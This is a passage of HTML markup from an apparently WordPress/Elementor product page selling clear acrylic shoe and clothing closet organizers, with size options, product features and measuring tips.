						<div class="elementor-element elementor-element-4397d316 elementor-widget elementor-widget-image" data-id="4397d316" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x30-75ht5/">
							<img loading="lazy" decoding="async" width="617" height="617" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?fit=617%2C617&amp;ssl=1" class="attachment-large size-large wp-image-5856" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?w=617&amp;ssl=1 617w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 617px) 100vw, 617px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ed3be0" data-id="14ed3be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c7c9279 elementor-widget elementor-widget-button" data-id="4c7c9279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 30-3/4" H, 30 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e06b385" data-id="3e06b385" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d428186 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d428186" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ffcd3d6" data-id="1ffcd3d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76ef6175 elementor-widget elementor-widget-image" data-id="76ef6175" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x40-875ht7/">
							<img loading="lazy" decoding="async" width="678" height="677" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?fit=678%2C677&amp;ssl=1" class="attachment-large size-large wp-image-5838" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?w=678&amp;ssl=1 678w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 678px) 100vw, 678px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7548afea" data-id="7548afea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184219ef elementor-widget elementor-widget-button" data-id="184219ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 40-7/8" H, 42 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eaf25db" data-id="7eaf25db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea26091 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea26091" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0abf9a3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a100ac8" data-id="a100ac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4462ecf elementor-widget elementor-widget-text-editor" data-id="4462ecf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000; font-size: 18pt;">Product Features:  </span></p><ul><li><span style="font-size: 12pt; color: #000000;">Order for 12&#8243; or 14&#8243; deep cabinetry.</span></li><li><span style="font-size: 12pt; color: #000000;">Bin sizes vary. Select your size for details.</span></li><li><span style="font-size: 12pt; color: #000000;">These Organizers are 1/16&#8243; less in width and 1/8&#8243; less in height than the Opening Size specified here.</span></li></ul><p><span style="font-size: 18pt;">Measuring Tips:</span></p><ul><li><span style="font-size: 12pt; color: #000000;">Has it been a while since you last read a tape measure? This image will clear that up:</span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4750567 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4750567" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f5eade3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e41154a" data-id="e41154a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c609e43 jet-dropbar-position-top-left jet-dropbar-tablet-position-top-left jet-dropbar-mobile-position-top-center elementor-widget elementor-widget-jet-dropbar" data-id="c609e43" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;6077&quot;,&quot;signature&quot;:&quot;42c3a8289c9da1cc240d13cd4acf8704&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">Give 'em an inch!...</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content"><style id="elementor-post-6077">.elementor-6077 .elementor-element.elementor-element-b53bd02 .elementor-repeater-item-e02887e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}</style>		<div data-elementor-type="section" data-elementor-id="6077" class="elementor elementor-6077">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b53bd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b53bd02" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e02887e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cf00bb" data-id="8cf00bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8127bbd elementor-widget elementor-widget-image" data-id="8127bbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?fit=1024%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-4552" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?w=1339&amp;ssl=1 1339w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-629005b" data-id="629005b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd29565 elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd29565" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6098e9e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b5d61c" data-id="5b5d61c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71cf046 elementor-widget elementor-widget-image" data-id="71cf046" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?fit=1024%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-5374" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?w=1575&amp;ssl=1 1575w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47eba0f" data-id="47eba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b791a6b elementor-widget elementor-widget-image" data-id="b791a6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="772" height="773" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?fit=772%2C773&amp;ssl=1" class="attachment-large size-large wp-image-5371" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?w=772&amp;ssl=1 772w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=600%2C601&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 772px) 100vw, 772px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6273f1a elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6273f1a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9dd7769&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81d2e8f" data-id="81d2e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30902f9 elementor-widget elementor-widget-text-editor" data-id="30902f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 18pt; font-family: 'book antiqua', palatino, serif;">         O</span>ur clear acrylic Shoe and Clothing Custom Organizers enhance the look and function of the finest closets. Guaranteed to match the finish of any color cabinetry, because these are polished clear acrylic. Great for all types of clothing, handbags and all those items that you need uncluttered, easily seen, and right at your fingertips! Beautiful 1/4” thick polished acrylic with our satin smooth rounded edge treatment give a rich custom look. Slotted to slip together in your cabinetry.</span></p><p><span style="font-size: 12pt; color: #000000;">           Order from our stock sizes here or contact us for your custom size. </span></p><p><span style="font-size: 12pt; color: #000000;">          See below for Product Features and Measuring Tips.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf20e1 elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdf20e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;12427b3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-790fe74" data-id="790fe74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c6293b jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="0c6293b" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
